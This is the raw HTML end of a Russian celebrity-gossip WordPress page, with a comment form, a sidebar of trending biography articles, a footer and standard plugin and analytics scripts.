src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='27543' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><noscript><strong><u><font color="red" size="5">Пожалуйста, включите JavaScript в Вашем обозревателе для того, чтобы оставить комментарий!</font></u></strong></noscript></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="sidebartop">
	
</div></div></div><div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Сейчас читают</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://showbiz-life.ru/korejskaya-gruppa-black-pink-biografiya/" target="_blank">
            <img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/26-2-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/26-2-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="140" src="https://showbiz-life.ru/wp-content/uploads/26-2-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://showbiz-life.ru/korejskaya-gruppa-black-pink-biografiya/" target="_blank">Корейская группа Блэк Пинк (Black Pink) &#8212; биография участниц, дебют</a></div>

                    <div class="widget-article__description">
                Black Pink – популярная корейская группа. Ее название многим известно, а количество фанатов увеличивается            </div>
        

                    <div class="entry-meta">
                
                                    <span class="entry-meta__info">
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://showbiz-life.ru/duet-artik-i-asti-foto-biografiya/" target="_blank">
            <img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/25-3-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/25-3-330x140.jpg 330w, https://showbiz-life.ru/wp-content/uploads/25-3-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /><noscript><img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/25-3-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/25-3-330x140.jpg 330w, https://showbiz-life.ru/wp-content/uploads/25-3-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /><noscript><img width="330" height="140" src="https://showbiz-life.ru/wp-content/uploads/25-3-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://showbiz-life.ru/wp-content/uploads/25-3-330x140.jpg 330w, https://showbiz-life.ru/wp-content/uploads/25-3-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://showbiz-life.ru/duet-artik-i-asti-foto-biografiya/" target="_blank">Дуэт Артик и Асти &#8212; фото, биография, история группы</a></div>

                    <div class="widget-article__description">
                Еще недавно певица Асти (сценический псевдоним уроженки Черкасс, Анны Дзюбы, украинки по национальности) ассоциировалась            </div>
        

                    <div class="entry-meta">
                
                                    <span class="entry-meta__info">
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://showbiz-life.ru/uchastniki-dizel-shou-biografii/" target="_blank">
            <img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/1-46-e1542313674870-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/1-46-e1542313674870-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="140" src="https://showbiz-life.ru/wp-content/uploads/1-46-e1542313674870-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://showbiz-life.ru/uchastniki-dizel-shou-biografii/" target="_blank">Участники «Дизель-шоу»: биографии актеров, жизнь до и после аварии</a></div>

                    <div class="widget-article__description">
                Участники «Дизель-шоу» уже давно стали любимцами публики, но интерес к жизни актеров, деталям их            </div>
        

                    <div class="entry-meta">
                
                                    <span class="entry-meta__info">
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://showbiz-life.ru/lichnaya-jizn-ilya-lazerson/" target="_blank">
            <img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/inx960x640-25-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/inx960x640-25-330x140.jpg 330w, https://showbiz-life.ru/wp-content/uploads/inx960x640-25-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /><noscript><img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/inx960x640-25-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/inx960x640-25-330x140.jpg 330w, https://showbiz-life.ru/wp-content/uploads/inx960x640-25-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /><noscript><img width="330" height="140" src="https://showbiz-life.ru/wp-content/uploads/inx960x640-25-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://showbiz-life.ru/wp-content/uploads/inx960x640-25-330x140.jpg 330w, https://showbiz-life.ru/wp-content/uploads/inx960x640-25-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://showbiz-life.ru/lichnaya-jizn-ilya-lazerson/" target="_blank">Илья Лазерсон: биография</a></div>

                    <div class="widget-article__description">
                Илья Лазерсон родился 8 марта 1964 года на Западной Украине. Отец работал инженером, а            </div>
        

                    <div class="entry-meta">
                
                                    <span class="entry-meta__info">
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://showbiz-life.ru/lico-maksim-chto-sluchilos/" target="_blank">
            <img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/01-11-e1574357351746-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/01-11-e1574357351746-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="140" src="https://showbiz-life.ru/wp-content/uploads/01-11-e1574357351746-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://showbiz-life.ru/lico-maksim-chto-sluchilos/" target="_blank">Фото лица Максим крупным планом: что случилось с певицей</a></div>

                    <div class="widget-article__description">
                После того как в сети появились записи церемонии «Золотой граммофон», пользователи задаются вопросом, что            </div>
        

                    <div class="entry-meta">
                
                                    <span class="entry-meta__info">
                                                                    </span>
                            </div>
            </div>
</div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="sidebarfix">
	
</div>
<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2032771" type="text/javascript"></script><style>
span.c697f4 {
padding: 5px !important;
text-align: left !important;
font-size: 12px !important;
background-color: #F7F7F7 !important;
border: 1px solid #000000 !important;
}
.c697f4 a {
color: #0000CC !important;
font-weight: normal;
font-size: 12px !important;
}
.c697f4 .text {
color: #666666 !important;
font-size: 12px !important;
padding: 3px 0 !important;
line-height: normal !important;
}
.c697f4 .host {
color: #006600;
font-weight: normal;
font-size: 12px !important;
padding: 3px 0 !important;
line-height: normal !important;
}
</style>
<span class="c697f4">

  <span>
    <div><a href="https://cpapusa.ru/catalog/cpap-apparaty/">Сипап купить</a></div>
<div class="text">Купить Depeche! Depeche Mode Санкт Петербург. Музыка</div>
<div class="host">cpapusa.ru</div>

  </span><br />

</span>
<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlfc8c40bef7ab2fb251dc395a49638e3994565ba2" type="text/javascript"></script></div></div>
    
</aside><!-- #secondary -->

<input type="hidden" name="K5O10XdytjMg" id="K5O10XdytjMg" />
<script type="text/javascript">
function f6XxBzT4tly7j() {
	var o=document.getElementById("K5O10XdytjMg");
	o.value="165e97Y0mUqy";
}
var bRc0wDSrQgR80 = document.getElementById("submit");
if (bRc0wDSrQgR80) {
	var cVShnyBdUqhXH = document.getElementById("K5O10XdytjMg");
	var pUBHnSoFBjNtn = bRc0wDSrQgR80.parentNode;
	pUBHnSoFBjNtn.appendChild(cVShnyBdUqhXH, bRc0wDSrQgR80);
	addHandler(bRc0wDSrQgR80, "mousedown", f6XxBzT4tly7j);
	addHandler(bRc0wDSrQgR80, "keypress", f6XxBzT4tly7j);
}
</script>

	</div><!-- #content -->

    
    
        <div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-niz-container"><ul id="footer_menu" class="menu"><li id="menu-item-19692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19692"><a href="/policy/terms.htm">Пользовательское соглашение</a></li>
<li id="menu-item-19693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19693"><a href="/policy/privacy.htm">Политика конфиденциальности</a></li>
<li id="menu-item-4856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4856"><a href="https://showbiz-life.ru/feedback/">О проекте</a></li>
<li id="menu-item-20655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20655"><a href="https://showbiz-life.ru/karta-sajta/">Карта сайта</a></li>
<li id="menu-item-24581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24581"><a href="https://showbiz-life.ru/reklamodatelyam/">Рекламодателям</a></li>
<li id="menu-item-31876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31876"><a href="https://showbiz-life.ru/redakciya/">Редакция</a></li>
</ul></div>        </div>
    </div>



    <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            
            <div class="footer-bottom">
                <div class="footer-info">
                    © 2026  Все права защищены. Полное или частичное использование любых материалов с сайта запрещено.
                    
                                    </div><!-- .site-info -->

                
                            </div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


		<script>
			document.addEventListener('DOMContentLoaded', function (event) {
				for (let i = 0; i < document.forms.length; ++i) {
					let form = document.forms[i];
					if (form.method != "get") {  var inputkrtk85pl = document.createElement("input"); inputkrtk85pl.setAttribute("type", "hidden"); inputkrtk85pl.setAttribute("name", "krtk85pl");  inputkrtk85pl.setAttribute("value", "9c9dlvwmwogp"); form.appendChild(inputkrtk85pl); }
if (form.method != "get") {  var input9831htdz = document.createElement("input"); input9831htdz.setAttribute("type", "hidden"); input9831htdz.setAttribute("name", "9831htdz");  input9831htdz.setAttribute("value", "1l0lpjpraqpl"); form.appendChild(input9831htdz); }
				}
			});
		</script>
		<link rel='stylesheet' id='yarppRelatedCss-css' href='https://showbiz-life.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.9'  media='all' />
<script type="text/javascript" src="https://showbiz-life.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/showbiz-life.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://showbiz-life.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="expert-review-scripts-js-extra">
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/showbiz-life.ru\/wp-admin\/admin-ajax.php","nonce":"72a84510e3","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://showbiz-life.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js?ver=1.8.0" id="expert-review-scripts-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/showbiz-life.ru\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://showbiz-life.ru/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.2" id="wp-polls-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/showbiz-life.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/showbiz-life.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://showbiz-life.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type="text/javascript" src="https://showbiz-life.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1" id="wp-postratings-js"></script>
<script type="text/javascript" src="https://showbiz-life.ru/wp-content/themes/root/assets/js/plugins/lightbox.min.js?ver=3.1.2" id="root-lightbox-js"></script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":"1"};
var wps_ajax = {"url":"https:\/\/showbiz-life.ru\/wp-admin\/admin-ajax.php","nonce":"72a84510e3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://showbiz-life.ru/wp-content/themes/root/assets/js/scripts.min.js?ver=3.1.2" id="root-scripts-js"></script>
<script type="text/javascript" src="https://showbiz-life.ru/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":10,"margin_bottom":150,"stop_elements_selectors":"footer","screen_max_width":800,"screen_max_height":0,"widgets":["#custom_html-3"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://showbiz-life.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.0" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.0" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.0" id="jquery-lazyloadxt-extend-js"></script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(96759494, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/96759494" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

</body>
</html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769018800713183
body_size: 397
content:
cb__utl_cb_share_1769018800713183('1ea92d09c43527572b24fe052f11127b');